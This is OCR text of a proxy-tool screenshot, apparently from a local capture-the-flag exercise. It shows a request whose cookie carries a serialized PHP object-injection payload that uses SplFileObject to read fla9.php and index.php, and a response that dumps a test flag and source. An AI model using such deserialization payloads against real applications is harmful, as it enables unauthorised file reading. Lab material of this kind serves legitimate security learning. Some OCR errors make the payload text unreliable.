 Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google
Chrome";v="138"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
6 Cookie: csrftoken=ios9iHNebuk0W5D7bdZg9D3jNzVny0Em; posts=
a%3A1%3A%7Bi%3A0%3B0%3A4%3A%22Post%22%3A2%3A%7Bs%3A5%3A%22titl
e%22%3B0%3A5%3A%22Maker%22%3A3%3A%7Bs%3A5%3A%22model%22%3Bs%3A
13%3A%22SplFileObject%22%3Bs%3A4%3A%22args%22%3Ba%3A2%3A%7Bi%3
A0%3Bs%3A8%3A%22fla9.php%22%3Bi%3A1%3Bs%3A1%3A%22r%22%3B%7Ds%3
A6%3A%22%00%2A%00obj%22%3BN%3B%7Ds%3A7%3A%22content%22%3B0%3A5
%3A%22Maker%22%3A3%3A%7Bs%3A5%3A%22model%22%3Bs%3A13%3A%22SplF
ileObject%22%3Bs%3A4%3A%22args%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A9%3
A%22index.php%22%3Bi%3A1%3Bs%3A1%3A%22r%22%3B%7Ds%3A6%3A%22%00
%2A%00obj%22%3BN%3B%7D%7D%7D
7 Connection: close
8
9
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sat, 02 Aug 2025 13:32:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.3
7 Content-Length: 3276
8
9 object(SplFileObject){<?php $flag="flag{test}";?>
} object(SplFileObject){<?php
10 }<pre class='xdebug-var-dump' dir='ltr'>
11 <small>
D:\PHPstudy\phpstudy_pro\WWW\127.0.0.1\index.php:14:
</small>
12 <b>
object
</b>
(<i>
Post
</i>
)[<i>
2
</i>
]
13 <i>
public
</i>
'title' <font color='#888a85'>
=&gt;
</font>
14 <b>
object
</b>
(<i>
Maker